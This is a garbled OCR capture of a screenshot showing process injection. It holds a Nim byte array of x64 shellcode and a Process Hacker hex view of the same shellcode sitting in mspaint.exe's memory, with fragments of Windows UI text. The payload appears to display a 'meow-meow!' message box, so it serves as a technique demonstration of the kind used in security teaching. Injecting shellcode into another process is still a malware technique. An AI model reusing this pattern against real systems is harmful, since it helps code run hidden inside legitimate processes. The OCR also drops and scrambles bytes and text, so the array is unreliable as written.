 var payload: array[282, byte] = [
1
byte 0xfc,0x48,0x81,0xe4,0xf0,0xff,
0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b
0x8b,0x52,0x18,0x3e,0x48,0x8b,0x52,0x20
0x50,0x3e,0x48,0x0f,0xb7,0x4a,0x4a,0x4d
0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20
0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51
0x20,0x3e,0x8b,0x42,0x3c,0x48,0x01,0xd0
0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x6f
0x3e,0x8b,0x48,0x18,0x3e,0x44,0x8b,0x40
0xe3,0x5c,0x48,0xff,0xc9,0x3e,0x41,0x8b
0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac
0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x3e
0x08,0x45,0x39,0xd1,0x75,0xd6,0x58,0x3e
0x49,0x01,0xd0,0x66,0x3e,0x41,0x8b,0x0c
0x40,0x1c,0x49,0x01,0xd0,0x3e,0x41,0x8b
0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52
0x59,0x5a,0x3e,0x48,0x8b,0x12,0xe9,0x49
0x49,0xc7,0xc1,0x00,0x00,0x00,0x00,0x3e
0x00,0x00,0x00,0x3e,0x4c,0x8d,0x85,0x09
0x31,0xc9,0x41,0xba,0x45,0x83,0x56,0x07
0xc9,0x41,0xba,0xf0,0xb5,0xa2,0x56,0xff
0x77,0x2d,0x6d,0x65,0x6f,0x77,0x21,0x00
]
Microsoft
Edge
://aka.ms/PSWindows
PS C:\Users\zhzhu> cd Z:\2024-05-01-nim-inject
PS
Process Hacker [DESKTOP-26FQMOC\test1]
Hacker View Tools
mspaint.exe (3160) (0x1a3c75a0000 - 0x1a3c75a1000)
2
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 .H...........AQA
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e ..A....RAQ>H.R >
00000050 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 .B<H..>......H..
00000060 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 toH..P>.H.>D.@ I
00000070 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d ...\H..>A.4.H..M
00000080 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 1.H1..A...A..8.u
00000090 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b .>L.L$.E9.u.X>D.
000000a0 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c @$I..f>A..H>D.@.
000000b0 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e I..>A...H..AXAX^
000000c0 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 YZAXAYAZH.. AR..
000000d0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 XAYZ>H...I...]I.
000000e0 c1 00 00 00 00 3e 48 8d 95 fe 00 00 00 3e 4c 8d .....>H......>L.
000000f0 85 09 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 .....H1.A.E.V...
00000100 48 31 c9 41 ba f0 b5 a2 56 ff d5 6d 65 6f 77 2d H1.A....V..meow-
00000110 6d 65 6f 77 21 00 63 61 74 00 00 00 00 00 00 00 meow!.cat.......
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close
0%:7:25%:21:50%:50:..
oint x = 0, y = 0
rrow keys to move the c...
tool on Canvas
s\SystemResources\USE...
s\
mun
s\SystemResources\USE...
1
1-3899018400-1104638...
el\International\Geo
dll
s\WinSxS\SystemResour...
s\WinSxS\
osoft.windows.gdiplus_6...
mun
s\WinSxS\SystemResour...
UI
e... Copy
mspain
CPU Usage: 2.3
0x1a3c59f0000 Private 8 kB RW
0x1a3c5a00000 Mapped 4 kB R
0x1a3c5a10000 Mapped 68 kB R C:\
0x1a3c5a30000